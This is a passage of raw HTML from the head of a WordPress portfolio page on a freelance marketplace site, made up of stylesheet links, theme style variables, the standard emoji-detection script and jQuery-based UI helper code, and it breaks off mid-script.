

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daygreat.com/portfolio/attention-work-done-4/
body_size: 45616
content:
<!doctype html>
<!--[if (gt IE 9)|!(IE)]><html lang="en"><![endif]-->
<html lang="en-GB">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="apple-touch-icon" href="apple-touch-icon.png">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://daygreat.com/xmlrpc.php">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js"></script>

	<title>Attention: Work done &#8211; daygreat.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//developers.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="daygreat.com &raquo; Feed" href="https://daygreat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="daygreat.com &raquo; Comments Feed" href="https://daygreat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="daygreat.com &raquo; Attention: Work done Comments Feed" href="https://daygreat.com/portfolio/attention-work-done-4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daygreat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ayecode-ui-css' href='https://daygreat.com/wp-content/plugins/ayecode-connect/vendor/ayecode/wp-ayecode-ui/assets/css/ayecode-ui-compatibility.css?ver=0.1.98' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://daygreat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://daygreat.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://daygreat.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://daygreat.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://daygreat.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://daygreat.com/wp-includes/css/dist/patterns/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://daygreat.com/wp-includes/css/dist/editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbd_block-cgb-style-css-css' href='https://daygreat.com/wp-content/plugins/phone-directory/gutenberg/sbd-block/dist/blocks.style.build.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sld_block-cgb-style-css-css' href='https://daygreat.com/wp-content/plugins/qc-simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-theme-color: #ff5851;--wp--preset--color--light-gray: #767676;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #323232;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--extra-large: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://daygreat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='qcpnd-embed-form-css-css' href='https://daygreat.com/wp-content/plugins/phone-directory/embed/css/embed-form.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://daygreat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://daygreat.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://daygreat.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='workreap-default-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700%7CPoppins:400,500,600,700%7CWork+Sans:300,400%7COpen+Sans:400,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-breadcrumbs-add-css-css' href='https://daygreat.com/wp-content/themes/workreap/framework-customizations/extensions/breadcrumbs/static/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<link rel='stylesheet' id='jq-openstreet-theme-css-css' href='https://unpkg.com/leaflet@1.3.1/dist/leaflet.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jq-openstreet-marker-css-css' href='https://unpkg.com/leaflet.markercluster@1.3.0/dist/MarkerCluster.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jq-openstreet-MarkerCluster-css-css' href='https://unpkg.com/leaflet.markercluster@1.3.0/dist/MarkerCluster.Default.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://daygreat.com/wp-content/themes/workreap/css/bootstrap.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-min-css' href='https://daygreat.com/wp-content/themes/workreap/css/main.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='splide-css' href='https://daygreat.com/wp-content/themes/workreap/css/splide.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-transitions-css' href='https://daygreat.com/wp-content/themes/workreap/css/transitions.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-style-css' href='https://daygreat.com/wp-content/themes/workreap/style.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='workreap-typo-css' href='https://daygreat.com/wp-content/themes/workreap/css/typo.css?ver=2.6.9' type='text/css' media='all' />
<style id='workreap-typo-inline-css' type='text/css'>

                        	:root {--primthemecolor: #ff7300; }
                                
									:root {--secthemecolor: #ff7300; }
								
									:root {--terthemecolor: #ff7300; }
          				.single-micro-services .wt-companysimg,
		.single-freelancers .frinnerbannerholder:after{background:rgba(0,0,0,0.6);}
					.page-template-employer-search .wt-companysimg,
			.single-projects .wt-companysimg,
			.single-employers .wt-comsingleimg figure{background:rgba(0,0,0,0.6);}
        	
			.wt-loginbtn{background:#2ecc71; color:#FFFFFF;}
			
			.wt-btn.wt-joinnowbtn{background:#f72a85; color:#FFFFFF;}
					.wt-titlebardynmic.wt-innerbannerholder:before{background:linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%) ;}
        			.wt-footer{background:#1f2130;}
							.wt-footer .wt-socialiconfooter.wt-socialiconssimple li a i,
				.wt-footer .wt-footerholder .wt-fwidgetcontent li a,
				.wt-footer .wt-footerholder .wt-fwidgettitle h3,
				.wt-footer .wt-footerholder .wt-fwidgetcontent li.wt-viewmore a,
				.wt-footer .wt-copyrights,
				.wt-footer .wt-addnav ul li a,
				.wt-footer .wt-footerlogohold .wt-description p a,
				.wt-footer .wt-footerlogohold>.wt-description>p{color:#ccc;}
					.page-id-261 .wt-innerspace {padding: 75px 30px 80px;}			.wt-footertwo:after {
				background: linear-gradient(to right, rgba(251,222,68,1) 0%,rgba(144,19,254,0.97) 100%);
			}
               		.wt-footerthreevtwo {
				background-image: url(https://daygreat.com/wp-content/themes/workreap/images/homeseven/footer-bg2.png),linear-gradient(to top, rgba(147,76,255,1) 0%,rgba(246,43,132,1) 100%);
			}
        
</style>
<link rel='stylesheet' id='workreap-responsive-css' href='https://daygreat.com/wp-content/themes/workreap/css/responsive.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-css' href='https://daygreat.com/wp-content/themes/workreap/css/venobox.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpguppy-app-css' href='https://daygreat.com/wp-content/plugins/wp-guppy/chatapp/dist/css/app.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpguppy-vendors-css' href='https://daygreat.com/wp-content/plugins/wp-guppy/chatapp/dist/css/vendors.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-guppy-guppy-icons-css' href='https://daygreat.com/wp-content/plugins/wp-guppy/public/css/guppy-icons.css?ver=4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/ayecode-connect/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://daygreat.com/wp-content/plugins/ayecode-connect/vendor/ayecode/wp-ayecode-ui/assets/js/bootstrap.bundle.min.js?ver=0.1.98" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-2 '}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown ">'+'<a href="javascript:void(0)" data-toggle="dropdown" class="nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge badge-dark badge-pill"></span></a>'+'<ul class="greedy-links dropdown-menu  dropdown-menu-right '+$dDownClass+'"></ul>'+'</li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){$vlinks.children().last().prev().prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," 